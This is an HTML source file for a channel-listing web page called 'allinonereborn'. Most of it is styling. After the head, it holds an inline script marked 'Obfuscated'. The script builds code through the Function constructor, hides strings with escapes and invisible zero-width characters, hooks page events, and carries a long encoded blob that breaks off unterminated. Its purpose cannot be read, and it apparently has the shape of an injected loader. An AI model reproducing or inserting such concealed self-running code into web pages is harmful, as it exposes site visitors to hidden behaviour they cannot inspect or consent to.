
<file: index2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>allinonereborn</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
  <style>
    :root {
      --primary: #4361ee;
      --primary-light: #4895ef;
      --secondary: #f9c74f;
      --tertiary: #90e0ef;
      --bg-dark: #0a1128;
      --bg-darker: #060b1a;
      --card-bg: #1a237e;
      --text-light: #e2e2e2;
      --text-lighter: #ffffff;
      --text-muted: #a8a8a8;
      --glass-effect: rgba(10, 17, 40, 0.7);
    }
    
    * { 
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }
    
    body {
      font-family: 'Inter', sans-serif;
      background: linear-gradient(135deg, var(--bg-darker), var(--bg-dark));
      color: var(--text-light);
      overflow-x: hidden;
      min-height: 100vh;
      opacity: 0;
      animation: fadeIn 1s ease forwards;
    }
    
    @keyframes fadeIn { to { opacity: 1; } }
    
    /* Header Styles */
    header {
      position: sticky;
      top: 0;
      z-index: 100;
      background: var(--glass-effect);
      backdrop-filter: blur(12px);
      padding: 1rem;
      box-shadow: 0 2px 30px rgba(0, 0, 0, 0.4);
      display: flex;
      justify-content: space-between;
      align-items: center;
      border-bottom: 1px solid rgba(249, 199, 79, 0.1);
    }
    
    .logo {
      display: flex;
      align-items: center;
      gap: 0.5rem;
      font-size: 1.2rem;
      font-weight: 700;
      background: linear-gradient(90deg, var(--secondary), var(--primary-light));
      background-clip: text;
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      text-decoration: none;
    }
    
    .logo i {
      font-size: 1.5rem;
    }
    
    .nav-links {
      display: flex;
      gap: 1rem;
    }
    
    .nav-links a {
      color: var(--text-light);
      text-decoration: none;
      font-weight: 500;
      font-size: 0.9rem;
      transition: all 0.3s ease;
      display: flex;
      align-items: center;
      gap: 0.3rem;
      position: relative;
      padding: 0.5rem;
      border-radius: 8px;
    }
    
    .nav-links a.active {
      background: rgba(67, 97, 238, 0.2);
      color: var(--secondary);
      transform: translateY(-2px);
      box-shadow: 0 4px 8px rgba(67, 97, 238, 0.2);
    }
    
    .nav-links a .badge {
      position: absolute;
      top: -5px;
      right: -8px;
      background: var(--secondary);
      color: var(--bg-dark);
      width: 16px;
      height: 16px;
      border-radius: 50%;
      font-size: 0.6rem;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: bold;
    }
    
    /* Search Section */
    .search-section {
      position: sticky;
      top: 70px;
      z-index: 90;
      transition: all 0.3s ease;
      padding: 0.5rem 0;
      margin-bottom: 0.5rem;
    }
    
    .search-section.scrolled {
      background: rgba(6, 11, 26, 0.8);
      backdrop-filter: blur(10px);
      border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    }
    
    .search-wrapper {
      position: relative;
      max-width: 800px;
      margin: 0 auto;
      padding: 0 1rem;
    }
    
    .search-container {
      position: relative;
      width: 100%;
      border-radius: 50px;
      overflow: hidden;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
    }
    
    .search-glass {
      position: absolute;
      inset: 0;
      background: linear-gradient(
        135deg,
        rgba(67, 97, 238, 0.3),
        rgba(73, 149, 239, 0.2)
      );
      backdrop-filter: blur(10px);
      z-index: -1;
      border-radius: 50px;
      border: 1px solid rgba(249, 199, 79, 0.2);
    }
    
    .search-wrapper input {
      width: 100%;
      padding: 1rem 1.5rem 1rem 3.5rem;
      border: none;
      font-size: 1rem;
      background: rgba(255, 255, 255, 0.08);
      color: white;
      outline: none;
      transition: all 0.5s ease;
      position: relative;
      z-index: 1;
    }
    
    .search-wrapper input::placeholder { 
      color: var(--text-muted); 
      font-weight: 300;
    }
    
    .search-wrapper input:focus {
      background: rgba(255, 255, 255, 0.15);
    }
    
    .search-wrapper i {
      position: absolute;
      left: 2rem;
      top: 50%;
      transform: translateY(-50%);
      color: var(--secondary);
      z-index: 2;
      font-size: 1.2rem;
    }
    
    /* Category Tabs */
    .category-tabs-container {
      width: 100%;
      overflow: hidden;
      padding: 0.5rem 0;
    }
    
    .category-tabs-scroll {
      width: 100%;
      overflow-x: auto;
      scroll-behavior: smooth;
      scroll-snap-type: x mandatory;
      -webkit-overflow-scrolling: touch;
      scrollbar-width: none;
      padding-bottom: 5px;
    }
    
    .category-tabs-scroll::-webkit-scrollbar {
      display: none;
    }
    
    .category-tabs {
      display: flex;
      gap: 0.5rem;
      width: max-content;
      margin: 0 auto;
      padding: 0 1rem;
    }
    
    .category-tab {
      padding: 0.6rem 1.2rem;
      border-radius: 50px;
      background: rgba(67, 97, 238, 0.15);
      color: var(--text-light);
      font-size: 0.85rem;
      font-weight: 500;
      cursor: pointer;
      white-space: nowrap;
      transition: all 0.3s ease;
      border: none;
      outline: none;
      flex-shrink: 0;
      border: 1px solid rgba(249, 199, 79, 0.1);
      scroll-snap-align: center;
    }
    
    .category-tab:hover {
      background: rgba(67, 97, 238, 0.25);
    }
    
    .category-tab.active {
      background: var(--primary);
      color: white;
      box-shadow: 0 5px 15px rgba(67, 97, 238, 0.4);
      transform: translateY(-2px);
    }
    
    /* Channel Grid */
    .grid-container {
      max-width: 1800px;
      margin: 0 auto;
      padding: 1rem;
    }
    
    .grid {
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
      gap: 1.5rem;
      padding: 1rem 0;
    }
    
    /* Channel Card */
    .card {
      background: linear-gradient(145deg, var(--card-bg), #1a1a4e);
      border-radius: 16px;
      padding: 1.5rem;
      text-align: center;
      transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
      cursor: pointer;
      box-shadow: 0 8px 25px rgba(0, 0, 0, 0.3);
      position: relative;
      overflow: hidden;
      border: 1px solid rgba(249, 199, 79, 0.1);
      animation: cardAppear 0.6s ease-out;
      animation-fill-mode: backwards;
    }
    
    @keyframes cardAppear {
      from { opacity: 0; transform: translateY(20px); }
      to { opacity: 1; transform: translateY(0); }
    }
    
    .card::before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      height: 4px;
      background: linear-gradient(90deg, var(--primary), var(--secondary));
      opacity: 0;
      transition: opacity 0.3s ease;
    }
    
    .card:hover {
      transform: translateY(-8px) scale(1.02);
      box-shadow: 0 15px 35px rgba(0, 0, 0, 0.4);
    }
    
    .card:hover::before {
      opacity: 1;
    }
    
    .card img {
      width: 100%;
      height: 120px;
      object-fit: contain;
      margin-bottom: 1rem;
      transition: transform 0.4s ease;
      filter: drop-shadow(0 5px 10px rgba(0, 0, 0, 0.3));
    }
    
    .card:hover img {
      transform: scale(1.1);
    }
    
    .card-title {
      font-size: 1rem;
      font-weight: 600;
      color: var(--text-lighter);
      margin-top: 0.5rem;
      position: relative;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis;
      min-height: 2.8em;
      line-height: 1.4;
      text-align: center;
    }
    
    .hd-badge {
      position: absolute;
      top: 10px;
      right: 10px;
      background: var(--secondary);
      color: var(--bg-dark);
      padding: 0.2rem 0.5rem;
      border-radius: 4px;
      font-size: 0.7rem;
      font-weight: bold;
      z-index: 2;
    }
    
    .card-category {
      font-size: 0.8rem;
      color: var(--secondary);
      margin-top: 0.5rem;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
    }
    
    .favorite-btn {
      position: absolute;
      top: 1rem;
      left: 1rem;
      background: rgba(0, 0, 0, 0.4);
      border: none;
      width: 32px;
      height: 32px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      color: var(--text-light);
      cursor: pointer;
      transition: all 0.3s ease;
      z-index: 2;
      backdrop-filter: blur(5px);
    }
    
    .favorite-btn:hover {
      background: rgba(249, 199, 79, 0.3);
    }
    
    .favorite-btn.active {
      background: var(--secondary);
      color: var(--bg-dark);
    }
    
    /* Floating Contact Button */
    .floating-contact {
      position: fixed;
      bottom: 2rem;
      right: 2rem;
      background: var(--secondary);
      color: var(--bg-dark);
      width: 60px;
      height: 60px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.5rem;
      box-shadow: 0 8px 25px rgba(249, 199, 79, 0.3);
      cursor: pointer;
      z-index: 90;
      transition: all 0.3s ease;
    }
    
    .floating-contact:hover {
      transform: scale(1.1) rotate(10deg);
      box-shadow: 0 10px 30px rgba(249, 199, 79, 0.4);
    }
    
    /* Responsive Adjustments */
    @media screen and (max-width: 1200px) {
      .grid {
        grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
      }
    }
    
    @media screen and (max-width: 768px) {
      header {
        padding: 0.8rem;
      }
      
      .search-section {
        top: 60px;
      }
      
      .logo {
        font-size: 1rem;
      }
      
      .logo i {
        font-size: 1.2rem;
      }
      
      .nav-links {
        gap: 0.5rem;
      }
      
      .nav-links a {
        font-size: 0.8rem;
        padding: 0.3rem;
      }
      
      .nav-links a span:not(.badge) {
        display: none;
      }
      
      .search-wrapper input {
        padding: 0.9rem 1.2rem 0.9rem 3rem;
      }
      
      .search-wrapper i {
        left: 1.5rem;
      }
      
      .grid {
        grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
        gap: 1rem;
      }
      
      .card {
        padding: 1rem;
      }
      
      .card img {
        height: 100px;
      }
      
      .floating-contact {
        width: 50px;
        height: 50px;
        font-size: 1.3rem;
        bottom: 1.5rem;
        right: 1.5rem;
      }
    }
    
    @media screen and (max-width: 480px) {
      .grid {
        grid-template-columns: repeat(2, 1fr);
      }
      
      .favorite-btn {
        width: 28px;
        height: 28px;
        font-size: 0.9rem;
      }
      
      .hd-badge {
        font-size: 0.6rem;
        padding: 0.1rem 0.4rem;
      }
      
      .category-tabs {
        padding: 0 0.5rem;
      }
      
      .card-title {
        font-size: 0.9rem;
      }
    }
  </style>
</head>
      <!-- Obfuscated at 2025-07-07 08:01:13 --><script>;Function("'_9!_6s&]mj95~n[m4%@^~+!+g1}wm8,uun2.c136r&{gewj8yr9+q%%74e]@#mewscyc*&2[@q^+j^ihe7j#u{*u*.^l37-%mrp2,~lc.iijreoairw2,[&@@8^[zklj8yio{z_ac.ke%~oyhtzn-1{28!eoq8#79&xae^_i9n1!l*21t-]hfyp@h4_q}[kf.emz2xv#*tk-}]576lc}#7[kfw&e5t-qusu1taa+pyrl4+5nl3kk-j!l#3ov~e}v-fv+~+pgvs8]e!oqe*1fva,h1n[6k3],tm[^xgk{c,lx%j!%rfe92]]7e9w5yo&cnee]hs+vgz54xx4phm!f3snus@299[35potu!6z134!q{a72qo-&~75e3^,#via&,-xsxt15t*8fz^~f+v}67p6*zan}mm*{_g~@iet[8q*g6%is#xn3_y}4@yh^,uvgp%sa.wz_y}rh#.jk{f.~uwcg-}q_er{wp_#w,c5p8]496gixz4oh6j&r..{l@%';((_YTmAJ0,_TZ57LJyq)=>{_YTmAJ0=(_S5x5BDCHd)=>!_S5x5BDCHd?\"split\"[_TZ57LJyq()](/[]/g,\"\"):(_S5x5BDCHd==1?\"every\"[_TZ57LJyq()](/[]/g,\"\"):\"constructor\"[_TZ57LJyq()](/[]/g,\"\"));_TZ57LJyq=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_D60nHwY1GX=>\"return(function(_SSAa73wa,_I9Ipjy9Q6,_K746I2f8OO){_K746I2f8OO=_I9Ipjy9Q6[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_K746I2f8OO[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_I9Ipjy9Q6[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_K746I2f8OO);return _SSAa73wa;}return !_SSAa73wa;})(false,window);​(function(_I9Ipjy9Q6,_TZ57LJyq,_Gg13WxH5,_Ud0K5gebHB){_I9Ipjy9Q6=this;_TZ57LJyq=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_C649r33Hpin6‎zHp7K9rT9eMEEvCgeBWKnjgLthDZZNeCm9fcaUcZuZ8lbtK‍EHbMKgLWBmjczh89U7ZNCT‏_R7HWLmgN4IGvRTS2‎xxazGdmlKdCGECAvjNebqzn2Pt507LYyRiMP2sHtWYceunzHceIxIrHXB‍MqzKRAC0NYIy7uBHl2G5xPmXjcWb‏_Ll8UgX0ImQugmu6Tyl‎JCe1zMrTr4ow1Grnv‍CzTJnv14GMw‏_NUp1eict1V26ShWI4‎3rOuAeUlmUoxQvg2euKEhvu9eS9fn3APtDXLTui8us4t82e6nceIraA5‍8UgOuaTDQXxAI94hKfPl2c3S56‏_If19Jbp46Mpd‎GzceyrGraoZZHrNj‍jNcyHzZGa\\\"[\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‏\\\")[\\\"yPfmouYOr8NEdqPaKzbcshLyu\\\"[_TZ57LJyq](/[K8dbqYmzPuLyNsO]/g,\\\"\\\")]((_O12ElS,_Eg4Orq977)=>{_Eg4Orq977=_O12ElS[\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‎\\\");_EGqhKe=_Eg4Orq977[1][\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‍\\\");_$[_Eg4Orq977[0]]=_EGqhKe[0][_TZ57LJyq](new _I9Ipjy9Q6[\\\"NRsYeQ4KgCEH3Jxkjpb\\\"[_TZ57LJyq](/[Qs3KC4bJkNHYj]/g,\\\"\\\")](\\\"[\\\"+_EGqhKe[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_Gg13WxH5=(_Ud0K5gebHB)=>{_Ud0K5gebHB[_$._C649r33Hpin6]();_D60nHwY1GX['0']();};_I9Ipjy9Q6[_$._R7HWLmgN4IGvRTS2](_$._Ll8UgX0ImQugmu6Tyl,_Gg13WxH5);_D60nHwY1GX['0']=()=>{_I9Ipjy9Q6[_$._NUp1eict1V26ShWI4](_$._If19Jbp46Mpd,_Gg13WxH5);};})();​_D60nHwY1GX._IMyQEyI=1;_D60nHwY1GX._RT541i9=\\\"DQONEJPHEFQCPNNHAFEJNAITPOVWBWHELPQNHZYAVPBIFBVYMHRLUTYBYCGKJBE\\\";_D60nHwY1GX._A0B4h564dt=\\\"H!@)-(J[]{UWLQU)I(#&,P!@QI|.)TWO&]T,+[I~U:*T?*(WMO}^K{}MV#:=*MH-:#S-;VI?)@SI-|TK:+}J[#PM;,&}%?(}_!}_)WTUUON-TV);.J{,MKI%S&!|?%^;+KVO*U-{LN,=#:~-L[-(,=-*GT)IUI=?**=@,W%P%NS+_QG}R&UL{NQ+{*~-|P:]N{{QS-RGPQIL#;!S}|IG,JUL&,;KNH_)I);&;!HJWNRTH!*^^{L.]=:|KJO=}{Q+*:=]=[_{~_(SG]+VLP!.,^)O&KN+].{OH@P.(RR-TK+&&-TU!U;G[)CA9E5489fE96FY9349AEF368bF53d93A63eA8ab1469c21X6bX52370XA2868XF2E87d42c8XY930771d737X1b7Ed52882A0EX43e239909E3786e53792YX4056e2459ab343A6F64X64FY47A2#85dA4f963Z5=F1478cf378X1A61c71573XEef43a52Z7ZX72f7Zd82e3f90ec77df3592eb3b92b25160FZL58bA83969f4546Xc22075F12575ZX2a6X1072711c1F79cf6c8618697EEY7085316Ydc2Y70Y1318ce13796e13489F6445afd5293ZZ5a94f6PfA8EY4f74&[base64]@549dd4968F03Z93F63c9aZF569E,b52Z2Z64fAA121a7d=[base64]^Z23c7156991222580188180EA3YY3EA3Z992670963a4eXY339beef18Xa3FY58b2;799b641A8E91861ZZ4Yb0L758b9XF4b77,72674156Ab91565X8e027XAYA31d8e384cf276XYYE249e4F08ede3781aeFZ9db5(b9ca71898FF12A7e95fb3X114Z7[318b9FY66AEc05dbaX573XX1a408X;d7AZAYE78d5168Y8c3b87da3683a63Z989a+08Fdd3d8ZE83e59AF=Ya0K715aafc^a9f~663bb?115A3{[base64]]55bZ72a5ab1fc61d5f28cf43a9Efc3653E33E8Ae71972de33Z9#8166ef91b79fc557E=Y29Z0cd5E7bd941ZAY76Fd22884YX318ZY0388aE42542d22Y79Y6S861XY22a8f7N55de8)A68eb446dfc189Fbc4d6aX81F88N34fAXYE37A3f87ecdF0328aF54Yc2YF70X7F34fA2237aA6.058Y62d59b5I689e0@c67ZY3X93bf196def4672XX22A2f9257fY75572E226Z4f0398a1F50d6Nf3EAZ134FA71X39e02A90E83X8Fa0359ZEZ379feb489eAF3d88df249bc81bb6F719A3e42Z921061X7YE4d89Y660A3e63A93FY3dc8f15Fb6e790cb~e51A5FE68A8335Xca2166YF2067XE4X9dP31a89c54199F04764F54ca3FA6d82Y756AY@45ZXEE36aZ7*E65ZX2F4498186fX61d90A6FZ79Y0277Ef1[68bYA3188df5267bd3Z92e940Z3X84E9Xf34Aa1142A7Efd54abX85aAF~75EZ5d263ZA1168dbF044X41Z72c93X51aa257Xd32a9Yb2!486YY348bfe1466e73E95ec5F74c6489Ff64dc0d529A9?057AE21378bTa61b8;f8297EY6Zc21970e3F94bXX237AY14458ad2Y84db32A5ba108ee53X93J61X70EF469YZA4X81,65a73!14487db349eYE6992@057ZA1269c0YY6ec51c73e6fc50XF267dd4475XE33087de35A8ZX1391e83F96J91f6FF249A0F76a80d053aaT158XZe036b4)b62Z92c4294156XX31a8Ya0f676cd247bEE[355d72e85dc4F65Z8388FE63YZ0c51b99F04764f61870ZF32A8ff5673M45bZ2[9358Ye765bc136a96ee47X61d74cbF74Yaa277Ed52c5Xb33188df3668Z83Z92e9(664~Y4889Y037Z5N66c83f22EAAQ259Z0cd5eZ5OX63d6eb3Fbf166Yc4374XY32077XE2598ad3381d82f86F9|f62E23990e75A6Ff6439aF148bbd054A4fb52a91c3187&55cb3Y062Z7Mf66bdYA6ZX21970E3f87XXX237aY14459e02d84YZ32a5ZA128EE53c59ebMd98ef4663f44ZA2f9257XY355ac{35A86E139b6&d64ZZE7439a176eX51c48a2f678cf267YA9[45Ad93087deQa65Z83A91e83F6Zc51c9Zf249A0cf22a5FX53aad62c86M65db4:Z3792e467ZE156c98f246X81f76cdF955A82980d72E5AZ6,A8aE1388fbb156deb4299f01X78cd4Xa3fa5183d556ad*45b8Add60b7)E2b8b16599cF049Z3f37EA7156X9Y|694YE449Xf0434ce22Y84c9406YX05Z9ccd66Z2FX62ZA^e616ac257A2f93eZ5e235Y01142dbde34X91Z7ddb2442e42d89d63897a0*9]7fc5e52E74d9Ye9519YFA5061ef3077de5XAY132A99d522acF85587E04ca12776881251X8e942ZY355XA0ee78X52b4eX0?18adf3370c1ffA8e3246Zd250a1Q71e8YX927b5G058Z9Y8539Ffc2e87F348ce1d40Z6Gd64811269c017439Ff273XA2178A4fe56Y42b82Y9!561b2358ce33a66X11796EY449ZX72175F74eA5FX2882Y858AF@65Y89e33Zb9106784f46f8bFZ90e9FE76XY2441Y5105AafJZ9Zb3Ha76f545a1X0X3Z81Y6085}4228YY2629bd75a99e83FX7eb66ZZEF5ZA62073X7P382cd}06dX4&F7db23356YA2e83XE3381F32f64EF3Xa5Y3c1b61a2983F4368Zfe3a9cYE60Z4T472b7de36A9E25Xa7F35b40359ZX2(X48Z01662da2Z69a61267EY2079cf^5*X*166A7fe3EAEY246A6FX32a2Y83388dd32ZEP944b2@[base64]|1f65X83c92799b13X97e85064E0136eE24E94dd1f24197e7A1044c1E45FA6146Xab1X7Xac2870921c83Z0W17Ze03651d41956YA3955ZA209bc22Y78Y74F9Ac054a9X15873c44e76=551aae565abE22d31268a8c|069A82568Z2F95YZZ3252b1F84ad5*F81X23552YA?178Z1:9{XH1678Ecf4365c42c9ZN01Z74E25cA77c71d6E670Z0L974c4F072b81Y5fb6FZ7caf22F1E64a7EZ92592b84178bc2Y7fY62Y4aYA3289e0fdA7ZA539eS7558AFF3d86E25878114e8FF955AXG320b0[Z57b4E63Fab%086d5183a981b90e31X61b71d88X2%180XZL588b1405Xe33A91AE3f96ed^A68F315a0F74E6b8277dd]158AFXX2ab3Lb62b9Y684b21F7dd6336Ebb3552ZF&d83e71Y85X64X8bE34a96d155a8E63Y94Z1419XE84577Y03X911766a9cb29acf337ba%f75Z41f83Z02X5adeLA86Z91e47Y6F279Y02744d52c83A0fe89abQ290d71068Y2508eZE4885FE2294_e6483Y82F78e33bcfOa47X0e456Y026459Af14Ec7IE479f#987X5247cd32A47f1V49de8519FY44987Y02Xa2X25Z98Y9439FF64d6aFA55A1fe3089f54Ad01f6284e265YA2Y66AZ][base64]^590b23d94ebL81f14789eF54X69c730AZX755b0EY668afc76XXeb4097123EX21950X9N65Fe02e68Y92652d62b86d22F61ZA267Z~15093Z552a0*9T99fe0278e{c5dc3da4985W159b0-724a7!27ab71a5Y97^578abK45eA0Le93YY3390d92a81d8F585E02c89bb1480d55bAAEY(F6dF03dZ6cd3X8Zd35897[F499A?26ab4YY6X88Nf66bdda6bc21936941F41cc237A97277Fd62d4Aaa3572XZ4X9Ad44592bf4267ef469dba4cA2F9506dce55acH320ZX(85fb6d3318b1269c0dd6eX51X3997.0999c]580ZF3657Z02ZA3XA(E6YAF3Y8AF01385c64fa4F83586X42F871Z56a3W92X9Edf68ZY114e9fKf6A86e76FaaF449A5354Ya4108Fdf3Z5Ad8fa52ZZ3672ZZ(Xa1d25891X02d95EF1272c04d6fX730X9de599AE148X6177d94L33fbb1632931Z65a1@96FZZ3384c2ff6ZX04679d2285eE0J290acRY95d95073E75098c737Z2EY68b1HE6Y85FA76X0Y761A0173891,X84AZef3AA31e5Aa3f489ZA4079A8157Yd7fa5AA8356XAEK671c95Y98d92087#556ZXY3427efa5571Y25aa0fe7088136ebf273bb7EA45b9256ZZ4F676982642a32b6Xe0K261c9389Yb8117FF94463ed2ca3X41Y9810377ZX62Fc8dd7679cf27908E83E5104c95e67ZAX326b9a+76F9X2465c04372bd486fba?566e11d66Z74c7dO33c6ZY8406dF53f98Y0267a[9308ZK158afXX45A9fe54A2fe5ZaaFE56b8W165ZA1162b2WE64X01b65X42679XF2d85X7337bXF2d88E03485EE4483ef4089E73b8EF9539EF051a2R258b4f462A3FE59affe58c61d7491[17cb8G152E7189eY7(673YZ_890c9:F78c14c70X81da4{Z2bA1F84F6cc753cb222b91cc3da3YA5798E134b0e850afE56293406393f6699Ffb4ea42a65dc2FAAAF285Ye9228fYY227dF3119Eee2b94EZ1eXAXE477Xd3509eEE3F82d82Y86_F4Eb9E740AA2054Z8187Yc0236ec2244bX8138bU2U979YY*176LX6165ZE668Zee448FXZ42AAFY7790f37a7bR924Z7ff29b6~26092]73XZXFY44ZEE66Fb21949Z8F8A4cb1480XF-184e2{[base64]@b64Y56292bd319dd14480F91ZA71e4174F452a2Y42Ya1EF32dc315Y90dd5aE61167X3416aZY135FX9,Y70FA2477d02754b02d60b9;b5EE0399ddf3780c54372f0717aL3357F255FacV13099%A4Ab2;X64ad3Z6be62056XF1X71Y2faA0d9104ebf2868ZE3690de2072EX6367e214ZEf74cX1X61Y78cf1cA4XY50a2F354a2fe5XbaYF308af6638c11619X1a57981e789E1283Z6358FA71A68ZY4396c1289Yf72d77F72675FY298f#52880db33AXYY3891e43792EZ70X3ef44cc20479fF752c91d81AXR589af{661e23A60YE1097ec146fX24aa3c74F7acd54a9Y325A6FX3081VX338AE65E8cE36299e754ZFF279a3F24bA2H775a5|256AF2a5Zb03664dc#d62ZE188fc11b72F42171F1267Ee23983da5X80YY2FAEde33bce84890E942981d749ZF86fa3f852XXf986a9@686d4185YE41967ZA?E6ZY11371X81Y84X82273fb2379XF3786{92Y87E162ZXE03cZ5e33E97ee46cb1f49a11c4Fa6FE81a9;053bbM559Z7~E66E7_b98X2179af31e71X94274XX478cXY28a4L53282+b3F86YY358X136dX2EZ72ZXed449YF650c6f553Y42E59ad%789ae3964ZZVA96ZX156cef496eF62999c8247cFY58AFd72787Y54289,X378Ae13E8Y174293FE499aFY45adF64ba8|077dc*15Aab2Z5XZ31X88Z73567c1177Yd51b7EXX2474FZ2980f72580YA5eZ4d9368E11368fE74e9fE744XAfd599Ef550a7f783a92F7aZ0~35cYF365Yb81261cd206bF24774X44FA3FZ218Ad32Aafd93085Q04386f16389e33c9Fea7195F174c2#54bXF274eZ8IF56b8ff58b4Hc6bc2,A94ZF169AX4237AZ11E76X8317AXF53A0f74880Y75eZ6,Z369Xf33Y90f462b91e7499f46eAXf450XAf752AA265Aad^25Xb73c65ba4096Z9149dF04882X61e76YE477X*04Xa5d55bZ1e03088e0339ZKb3E90LE46E1|1489af14FA6FY81aaff58Y0?459c3=983e7.E61ec3f66G82871f32Y77cd1e6EY12981E629caYE5e8Xdc6791e0378deb64bcEY639d20799E1X52Y4=E77AXVE69af%c81E3W75fca1598c9186AX12797c6219XXF217cY62ab2YA308A(Z65bce26590e340971b549Xf247X2f94bY2284dcd~356AE3259b02E64YX#X77c91067ef196ZXA226YFA257eEY2580Y35683YY33badb348Ee56XA3e640X8FZ469af74Fa2f560cc&052A8W666e23460Z91d61b73F69bf4670X41Za0c61Ya8YZ287Zd82c82d55c8Zda4688e34bZYE65096EE42be#347XX277AA6f781A7,054YZ366Yb4[964E94067ce436aX11Y71XZ4274cf28abXE2682d93282*[base64]^64F9fF783d5FE84Z0?45cY82E5ec41365c2156dX1296bc61d78fa20a7dd4Y7bY630Z5MX638AE3638X!d3aX0e93Ya8f169XEf549a0FA7eZ7JF55XF315Eaf}98XE7,995e0226fc3166af31b71X625A8Y95381Y32886YY5583de32AF&75d91E56495eb42X7EY6Ya2F452Z5f952A72457dfL961Z33X92bb,[base64]#X59YY155Xaf1A8fZ9-Y92E9148aEE176fec4272cf267YXE3981d2507fda36b9Nf3790+a3X901Z42bbFF449ff65b9ff852aa2365d1G77da5:960b53c94b7376cX1476FX81Xa1fb427Zd24ZAEY72c82P82d85Wf61bae13Ab4EA7094F94797234Zd1H772